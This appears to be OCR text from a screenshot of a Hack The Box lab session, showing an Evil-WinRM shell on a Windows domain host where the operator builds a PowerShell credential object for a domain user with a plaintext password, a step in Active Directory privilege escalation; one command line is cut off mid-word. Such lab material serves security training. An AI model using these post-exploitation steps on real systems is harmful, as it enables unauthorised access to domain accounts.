 10.10.14.9 10.10.10.161 15:50
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'p@$$w0rd!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword
System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.local\m4teo', $SecP
assw
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred
UserName Password
-------- --------
htb.local\m4teo System.Security.SecureString
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>